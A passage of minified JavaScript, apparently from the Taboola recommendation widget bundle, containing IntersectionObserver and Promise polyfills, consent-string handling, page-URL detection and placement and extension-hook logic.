r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=r){var l=i(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:u});s?e&&l?this._hasCrossedThreshold(s,p)&&this._queuedEntries.push(p):s&&s.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a,l,s,u,p,m,v,h,b=i,g=f(t),_=!1;!_&&g;){var y=null,w=1==g.nodeType?window.getComputedStyle(g):{};if("none"==w.display)return null;if(g==this.root||9==g.nodeType)if(_=!0,g==this.root||g==e)n&&!this.root?!r||0==r.width&&0==r.height?(g=null,y=null,b=null):y=r:y=o;else{var x=f(g),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(g=x,y=d(C,E)):(g=null,b=null)}else{var k=g.ownerDocument;g!=k.body&&g!=k.documentElement&&"visible"!=w.overflow&&(y=c(g))}if(y&&(a=y,l=b,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(a.top,l.top),u=Math.min(a.bottom,l.bottom),p=Math.max(a.left,l.left),h=u-s,b=(v=(m=Math.min(a.right,l.right))-p)>=0&&h>=0&&{top:s,bottom:u,left:p,right:m,width:v,height:h}||null),!b)break;g=g&&f(g)}return b}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=u(e.rootBounds),this.boundingClientRect=u(e.boundingClientRect),this.intersectionRect=u(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},780:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!d(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,v(this,s(this,r),s(this,i),{then:e})}t.prototype.then=function(e,t){return e=d(e)?e:void 0,t=d(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,r){var i=e.length,o=new Array(i);if(0===i)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--i&&n(o)}),r)}))}))},t.race=function(e){var t=this;return new t((function(n,r){for(var i=0;i<e.length;i++)t.resolve(e[i]).then(n,r)}))};var n=function(e,t){throw e};function r(e,t,n,i){return t?(i||(i=new a(this.constructor)),m(f(i,t,e)),i.promise):(c(i,r,e),this)}function i(e,t,n,r){return n?(r||(r=new a(this.constructor)),m(f(r,n,e)),r.promise):(c(r,i,e),this)}function o(e,t,n,r){if(!r){if(!t&&!n)return this;r=new a(this.constructor)}return e.push({deferred:r,onFulfilled:t||r.resolve,onRejected:n||r.reject}),r.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function l(e,t,r,a){var l=e._value;e._state=t,e._value=r,a&&t===o&&a._state(r,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var s=0;s<l.length;s++){var c=l[s];e._state(r,c.onFulfilled,c.onRejected,c.deferred)}l.length=0,a&&(a._isChainEnd=!1),t===i&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(r,e)}),0)}function s(e,t){return function(n){l(e,t,n)}}function c(e,t,n){if(e){var r=e.promise;r._state=t,r._value=n}}function u(){}function d(e){return"function"==typeof e}function p(e){return e===Object(e)}function f(e,t,n){var r=e.promise,i=e.resolve,o=e.reject;return function(){try{var e=t(n);v(r,i,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var m=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",r),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(r,0)};var t=new Array(16),n=0;function r(){for(var e=0;e<n;e++){var r=t[e];t[e]=null,r()}n=0}return function(r){0===n&&e(),t[n++]=r}}();function v(e,t,n,r,i){var o,a,s=n;try{if(r===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(r);c&&r instanceof e.constructor?l(e,r._state,r._value,r):c&&(o=r.then)&&d(o)?(a=function(r){a=s=u,v(e,t,n,r,r)},s=function(e){a=s=u,n(e)},o.call(i,(function(e){a(e)}),(function(e){s(e)}))):t(r)}catch(e){s(e)}}e.exports=t},3250:function(e,t,n){"use strict";n.d(t,{$:function(){return o},s:function(){return i}});var r=n(4966);function i(e,t){return e===t||e.modeName===t.modeName}function o(e){var t,n=r.L5.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){var o=e.parent.fpl;return n.filter((function(e){return e.placementName===o}))[0]}var a=e.mode;return a?n.filter((function(e){return i(e,a)}))[0]:null}},8681:function(e,t,n){"use strict";n.d(t,{F0:function(){return u},Qh:function(){return c},R9:function(){return d}});var r=n(1571),i=n(6403),o=n(9901),a=n(5848);function l(e){return e instanceof Array?e.filter(l).length>0:!!e.mode&&"amp"===e.framework}var s=0;function c(){var e;if(0!==s)return 2===s;var t=l((0,a.cV)());return t||(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.tp.context)||void 0===e?void 0:e.canonicalUrl))?(s=2,!0):(s=1,t)}function u(){var e,t,n=null===(t=null===(e=o.tp.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function d(){return new i.e((function(e){var t=(0,r.Cd)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((function(){n.gdpr.wasTimeout=!0,e(n)}),t),o.tp.context){var i=o.tp.context.initialConsentValue;if(i)return function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(i,n),void e(n);if(o.tp.context.getConsentState)return o.tp.context.getConsentState((function(t){1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)}));e(n)}else e(n)}))}},6199:function(e,t,n){"use strict";n.d(t,{u:function(){return f},H:function(){return p}});var r,i=n(8867),o=n(1379),a=n(5848),l=n(8291),s="gr__",c=new RegExp("^".concat(s));function u(e){return c.test(e)}function d(e){var t=Object.keys(e).filter(u),n=[],r={};return t.forEach((function(t){var i=t.split(s)[1],o=e[t];if(o&&(0,l.lp)(o)){var a=!(0,l.r8)(o.v);a&&(0,l.l7)(o.p)?100*Math.random()<=o.p&&(r[i]=o.v):a&&(0,l.cb)(o.d)&&e[s+o.d]&&(o.dependOn=o.d,o.key=i,n.push(o))}})),n.forEach((function(e){e.d in r&&(r[e.key]=e.v)})),r}function p(e){if(!r){var t=(r=e).global||{},n=function(){var e={};return(0,a.cV)().filter((function(e){var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((function(t){e=(0,i.pi)((0,i.pi)({},e),t.overrideConfig.global)})),e}();t=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},t),d(t)),d(function(e){var t={};return(0,o.mt)(e,(function(e,n){u(e)&&(t[e]=n)})),t}(n))),n),r.global=t}}function f(){return r}},9564:function(e,t,n){"use strict";n.d(t,{AX:function(){return s},CS:function(){return u},D7:function(){return c},Is:function(){return i},Op:function(){return l},Pk:function(){return d},YB:function(){return m},Yi:function(){return b},_v:function(){return o},fs:function(){return p},mv:function(){return g},ne:function(){return h},q1:function(){return f},yt:function(){return v}});var r=n(8867),i=-1,o="__common__",a=["organic-hp-swap-mode","rbox-only-video"];function l(e){return a.indexOf(e)>-1}function s(e){return e.instances.filter((function(e){return 3!==e.status})).length>1}function c(e){return e.instances.filter((function(e){var t=e.status,n=e.batchIndex;return 0===t&&n===i})).length>0}function u(e){return 0===e.instances.filter((function(e){return!e.isDeliveredToRBox})).length}function d(e){return 2===e.instances[0].status}function p(e){return e.map((function(e){return(0,r.pi)((0,r.pi)({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})}))}function f(e,t){var n=0;return e.map((function(e){return n<t&&!e.isDeliveredToRBox?(n++,(0,r.pi)((0,r.pi)({},e),{isDeliveredToRBox:!0})):e}))}function m(e,t){var n=!1;return e.map((function(e){return 0!==e.status||n?e:(n=!0,(0,r.pi)((0,r.pi)({},e),{status:1,batchIndex:t}))}))}function v(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function h(e){var t=!1;return e.map((function(e){return e.isParsed||t?e:(t=!0,(0,r.pi)((0,r.pi)({},e),{isParsed:!0}))}))}function b(e){for(var t=e.instances,n=0,r=t;n<r.length;n++){var i=r[n];if(!i.isParsed)return i.containerId}return t[t.length-1].containerId}function g(e,t){return t.filter((function(t){return t.placementName===e}))[0]}},8756:function(e,t,n){"use strict";function r(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{H:function(){return r}})},1428:function(e,t,n){"use strict";n.d(t,{I1:function(){return _},QE:function(){return k},VQ:function(){return E},d6:function(){return C},kQ:function(){return T}});var r,i,o,a=n(8867),l=n(4966),s=n(1571),c=n(9997),u=n(9190),d=n(9901),p=n(1186),f=n(5385),m=n(8681),v=n(8756),h=null,b="";function g(){if((0,m.Qh)()&&(0,s.Cd)("override-amp-url")){var e=d.tp.context,t=e.canonicalUrl,n=e.location;return t.indexOf("?")>-1?t+n.search.replace("?","&"):t+n.search}}function _(){if(i)return i;var e=g()||d.mb.location.href;return(0,p.uJ)(e)}function y(){var e;return x(null===(e=(0,v.H)("meta",(function(e){return"og:url"===e.getAttribute("property")})))||void 0===e?void 0:e.content)}function w(){var e;return x(null===(e=(0,v.H)("link",(function(e){return"canonical"===e.rel})))||void 0===e?void 0:e.href)}function x(e){if(!e)return null;var t=window.location.search,n=(0,p.uJ)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function C(){return location.href!==b&&"location"===o&&(L(),!0)}function E(){for(var e,t=0,n=-1===(l=(0,s.Cd)("url-extract-order")).indexOf("location")?(0,a.ev)((0,a.ev)([],l,!0),["location"],!1):l;t<n.length;t++){var i=n[t];switch(i){case"location":h=_();break;case"meta":void 0,h=x(null===(e=(0,v.H)("meta",(function(e){return"item-url"===e.name})))||void 0===e?void 0:e.content);break;case"og":h=y();break;case"canonical":h=w();break;case"paramUrl":h=x(null==r?void 0:r.href)}if(h){o=i,b=location.href;break}}var l;return(0,c.LO)(h,"pageURL must have value"),h}function k(e){var t=g()||e;r=(0,p.uJ)(t)}function T(e){i=(0,p.uJ)(e)}function L(){var e,t,n,r;l.Un.appendRuntimeConfig({pageUrl:E(),networkMapUrl:_(),debugQueryParams:(e=_(),t=e.search,n=e.hash,r={},t&&(r=(0,f.BC)(t)),/#\?.+/.test(n)&&(r=(0,a.pi)((0,a.pi)({},r),(0,f.BC)(n.slice(1)))),r),urlSelectionStrategy:o}),l.Un.updatePageId()}u.Y.once("storeCreated",L),u.Y.on("storeReady",(function(){l.L5.onReset(L),l.L5.onOptionsSummaryUpdated((function(e){var t=e.pageUrl;t&&(k(t),L())}))}))},4583:function(e,t,n){"use strict";n.d(t,{EU:function(){return l},Ll:function(){return u},Q6:function(){return d},jS:function(){return s}});var r=n(1571),i=n(2276),o=n(8773),a=n(9564),l="rbox-tracking";function s(e,t){0!==t.length&&(c(e.modeName)?e.instances=(0,a.fs)(e.instances):t.forEach((function(t){c(t.modeName)&&(t.instances=(0,a.fs)(e.instances))})))}function c(e){return e===l}function u(e){if((0,r.Mv)("enable-always-track")){var t=l,n="".concat(t,"-div");if(!document.getElementById(n)){var a=(0,o.U)("div",{attrList:[["id",n]]});a.style.display="none",document.body.appendChild(a),(0,i.aR)({placement:t,mode:t,container:n},e)}}}function d(e){return e.modeName}},5848:function(e,t,n){"use strict";n.d(t,{KP:function(){return o},cV:function(){return i},fR:function(){return r}});var r="_taboola";function i(){return o(),window[r]}function o(){window[r]||(window[r]=[])}},2276:function(e,t,n){"use strict";n.d(t,{aR:function(){return I},hw:function(){return T},qn:function(){return f},AF:function(){return L},Cu:function(){return R},oy:function(){return M},in:function(){return h},M1:function(){return g},yM:function(){return S},ur:function(){return y},Iu:function(){return w},$q:function(){return x},H:function(){return k}});var r=n(8867),i=n(2456),o=n(8258),a=n(4966),l=n(8291),s=n(5385),c=n(3250),u=n(9564),d=n(4583),p=n(9997);function f(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function m(e){return JSON.stringify(e,(function(e,t){return"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t}))}var v=m({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function h(e){return m(e)===v}function b(e,t){var n=[],i=[];return e.forEach((function(e){var o=e.placementName,a=(0,u.mv)(o,t);a?(i.push(o),n.push((0,r.pi)((0,r.pi)({},e),{instances:(0,r.ev)((0,r.ev)([],e.instances,!0),a.instances,!0)}))):n.push(e)})),t.forEach((function(e){i.indexOf(e.placementName)>-1||n.push(e)})),n}function g(e,t){var n=!(0,l.r8)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],o=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?(0,r.pi)((0,r.pi)({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?(0,r.pi)((0,r.pi)({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:b(i,o),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:(0,r.ev)((0,r.ev)([],e.events,!0),t.events||[],!0),socials:(0,r.ev)((0,r.ev)([],e.socials,!0),t.socials||[],!0),itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,l.r8)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,l.r8)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,l.r8)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:(0,r.pi)((0,r.pi)({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,l.r8)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?(0,r.pi)((0,r.pi)({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:(0,r.ev)((0,r.ev)([],e.__preProcessedOptions__,!0),t.__preProcessedOptions__||[],!0),__overrideGlobal__:(0,r.pi)((0,r.pi)({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,l.r8)(t.premium)?e.premium:t.premium,paywall:(0,l.r8)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:(0,r.ev)((0,r.ev)([],t.excludedRecs||[],!0),e.excludedRecs||[],!0),pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}var _=u.Is;function y(e,t){return(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){return t.indexOf(e.placementName)>-1?(0,r.pi)((0,r.pi)({},e),{instances:(0,u.ne)(e.instances)}):e}))})}function w(e,t){return _++,(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){var n=t.filter((function(t){return n=t,r=e,(0,c.s)(n,r)&&n.placementName===r.placementName;var n,r})).length>0&&(0,u.D7)(e),i=e.instances;return n&&(i=(0,u.YB)(i,_)),(0,r.pi)((0,r.pi)({},e),{instances:i})}))})}function x(e,t){var n={},i=t.placements;return t.placements=[],i.forEach((function(i){var o=i.placementName,a=i.instances[0];(0,p.LO)(a,"new placement pushed should have one instance exactly");var l=(0,u.mv)(o,e);l&&C(a,l)&&E(o,a);var s=n[o];if(!s)return t.placements.push(i),void(n[o]=i);3!==a.status&&C(a,s)&&E(o,a),s.instances=(0,r.ev)((0,r.ev)([],s.instances,!0),[a],!1)})),t}function C(e,t){return t.instances.some((function(t){return t.containerId===e.containerId}))}function E(e,t){(0,i.yN)("Placement duplication found: ".concat(JSON.stringify(e),", ").concat(t.containerId)),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((function(t){(0,d.jS)(t,e)})),t}function T(e){return g(e,{})}function L(e){return(null==e?void 0:e.placements.filter((function(e){return(0,u.D7)(e)})))||[]}function R(e){var t;return((null===(t=L(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if((0,l.h0)(e)){var t;e.forEach(S);var n="%tt%",r=[],i=function(e){var i;(e.placement||e.mode||e.target_type)&&(e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),i=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==i?void 0:i.target_type)===n&&r.push(i))};e.forEach((function(e){if((0,l.h0)(e))return e.forEach(i),void(0,s.sU)(e);i(e)})),r.forEach((function(e){t?e.target_type=t:delete e.target_type})),(0,s.sU)(e)}}function I(e,t){if(e.container&&e.mode){var n,r,l=a.L5.config.publisher.modes[e.mode],c=(null==l?void 0:l["visibility-constraints"])||{},d=c.minWidth,p=c.maxWidth;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;var n=window.innerWidth;return!(n<e)&&!(n>t)}(d,p)?(0,i.o7)("page","info","Mode '".concat(e.mode,"' will not be displayed due to visibility constraints minWidth: ").concat(d,", maxWidth: ").concat(p)):t.placements.push({modeName:(0,s.Jg)(e.mode),instances:[(0,u.yt)(O(e.container))],placementName:e.placement,targetType:(n=e.target_type,r="video",n?o.W[n]?n:((0,i.yN)('Target Type has no valid value, got value "'.concat(n,'".')),r):r),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}}function D(e){if(e){if((0,l.cb)(e))return[e];if((0,l.h0)(e))return e.filter((function(e){return!!e}))}}function O(e){if((0,l.cb)(e))return e;if(e.id)return e.id;var t=(0,s.D1)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},4495:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},G$:function(){return b},HF:function(){return p},Th:function(){return y},Tt:function(){return f},fM:function(){return x}});var r=n(8867),i=n(4646),o=n(8291),a=n(2456),l=n(1379),s=n(6403),c=n(6293),u=n(7294),d={},p=!1;function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,u.XP)();var i=m.apply(void 0,(0,r.ev)([e],t,!1));return(0,u.KR)(),i}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var u=d[e];switch(e){case"e3":null==u||u.forEach((function(t){var n;try{var r=null===(n=t[e])||void 0===n?void 0:n.call(t);r&&(0,c.J)(r)}catch(n){v(t,e,n)}}));break;case"e4":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e5":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e6":p=!0,null==u||u.forEach((function(n){var r;try{null===(r=n[e])||void 0===r||r.apply(n,t)}catch(t){v(n,e,t)}}));break;case"e7":var f=t[0];return null==u||u.forEach((function(t){var n;try{f=(null===(n=t[e])||void 0===n?void 0:n.call(t,f))||f}catch(n){v(t,e,n)}})),f;case"e8":return function(){var e,t,n=d.e8;if(null==n?void 0:n.length){for(var r=void 0,i=0,a=n;i<a.length;i++){var l=a[i];if(!0!==(r=null!==(t=null===(e=l.e8)||void 0===e?void 0:e.call(l))&&void 0!==t?t:r)&&!(0,o.r8)(r))return r}return r}}();case"e9":var m=function(e){var t,n="e9",r=e,o=void 0,c=[];null===(t=d[n])||void 0===t||t.forEach((function(e){var t,s,u;try{var d=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,l.I8)(r));if(!d)return;0===(null===(u=null===(s=d.payload)||void 0===s?void 0:s.data)||void 0===u?void 0:u.r.length)&&((0,a.H)("Request with empty 'r' field caused by ".concat(e.getName())),d.payload=void 0),r=d.payload,d.response&&(o=(0,i.$)(o||{},d.response)),d.responsePromise&&c.push(d.responsePromise)}catch(t){v(e,n,t)}}));var u=void 0;if(c.length>0&&(u=s.e.allSettled(c).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value})).reduce((function(e,t){return(0,i.$)(e,t)}),{})}))),e!==r||o||u)return{payload:r,response:o,responsePromise:u}}(t[0]);return m;case"e10":case"e11":var h=t[0];return h=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((function(n){var r;try{t=(null===(r=n[e])||void 0===r?void 0:r.call(n,t))||t}catch(t){v(n,e,t)}})),t}(e,h),h;case"e12":var b=t[0],g=void 0;return null==u||u.forEach((function(t){var n;try{!1!==g&&(g=null===(n=t[e])||void 0===n?void 0:n.call(t,b))}catch(n){v(t,e,n)}})),!1!==g;case"e13":var _=t[0],y=_;if(null==u||u.forEach((function(t){var n;try{y=(null===(n=t[e])||void 0===n?void 0:n.call(t,y))||y}catch(n){v(t,e,n)}})),_!==y)return y;break;case"e14":var w=t[0],x=void 0;return null==u||u.forEach((function(t){var n;try{x||(x=null===(n=t[e])||void 0===n?void 0:n.call(t,w))}catch(n){v(t,e,n)}})),x;case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":var C=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,C)}catch(n){v(t,e,n)}}));break;case"e16":var E=t[0],k=void 0;return null==u||u.forEach((function(t){var n;try{!1!==k&&(k=null===(n=t[e])||void 0===n?void 0:n.call(t,E))}catch(n){v(t,e,n)}})),k;case"e22":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e23":var T=t,L=function(e,t,n){var i,o="e23",a={payload:{}};return null===(i=d[o])||void 0===i||i.forEach((function(i){var l,s;try{var c=null===(l=i[o])||void 0===l?void 0:l.call(i,e,t,n);if(!c)return;if(!c.payload||!a)return void(a=null);c.payload.url&&(a.payload.url=(0,r.pi)((0,r.pi)({},a.payload.url||{}),c.payload.url)),c.payload.body&&(a.payload.body=(0,r.pi)((0,r.pi)({},a.payload.body||{}),c.payload.body)),(s=a.payload).domain||(s.domain=c.payload.domain)}catch(e){v(i,o,e)}})),a||{}}(T[0],T[1],T[2]);return L;case"e27":var R=t,S=R[0],I=R[1];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,S,I)}catch(n){v(t,e,n)}}));break;case"e24":var D=t[0],O=d.e24;if(!(null==O?void 0:O.length))return;var M=function(e,t){for(var n,r=0,i=t;r<i.length;r++){var o=i[r];try{var a=null===(n=o.e24)||void 0===n?void 0:n.call(o,e);if(a)return a}catch(e){v(o,"e24",e)}}}(D,O);return M;case"e25":D=t[0];var A=d.e25;if(!(null==A?void 0:A.length))return;var P=function(e,t){return(0,r.mG)(this,void 0,void 0,(function(){var n,i,o,a,l,c,u,d;return(0,r.Jh)(this,(function(r){switch(r.label){case 0:n=!1,i=e,o=0,a=t,r.label=1;case 1:if(!(o<a.length))return[3,6];l=a[o],r.label=2;case 2:return r.trys.push([2,4,,5]),(c=l.e25)?[4,c(i)]:[3,5];case 3:return(u=r.sent())&&(n=!0,i=u),[3,5];case 4:return d=r.sent(),v(l,"e24",d),[3,5];case 5:return o++,[3,1];case 6:return n?[2,s.e.resolve(i)]:[2,s.e.resolve(void 0)]}}))}))}(D,A);return P;case"e26":var N=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,N)}catch(n){v(t,e,n)}}))}}function v(e,t,n){(0,a.H)('Extension "'.concat(e.getName(),'" had error on action "').concat(t,'":'),n)}var h=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e24","e25","e26"];function b(e){h.forEach((function(t){if(e[t]){d[t]||(d[t]=[]),d[t].push(e);var n=function(e){var t=[],n=[],r=e.map((function(e){var r=_(e);return 1===r?t.push(e):2===r&&n.push(e),e})).filter((function(e){return 